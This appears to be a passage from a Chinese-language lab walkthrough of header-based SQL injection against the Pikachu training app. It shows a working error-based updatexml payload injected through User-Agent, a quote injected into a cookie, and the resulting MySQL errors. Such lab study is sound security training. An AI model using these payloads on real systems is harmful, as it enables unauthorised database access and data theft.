 把 User-Agent 改为一个单引号，发包看看后台处理的结果，发现直接报了 SQL 语法错误
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near
'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','44720')' at line 1
这说明存在 SQL 注入漏洞，后台可能会 insert 到数据库中，这个 payload 跟前面的 insert 实验的是一样的
1' or updatexml(1, concat(0x7e, database()), 0) or '
XPATH syntax error: '~pikachu'
我们这时候就能取得数据库名，后面的操作就是一样的了
还有 cookie 也是可以注入的，后端可能会取得我们的 cookie，后端通过拼接 SQL 语句进行验证
我们在 cookie 的用户名后面加上一个单引号并发送
/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Cookie: ant[uname]=admin'; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=t1vrhsseh95f0rtsv89tg25h76
Connection: close
这时候也会报 MySQL 的语法错误
You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near
'10470c3b4b1fed12c3baac014be15fac67c6e815'' at line 1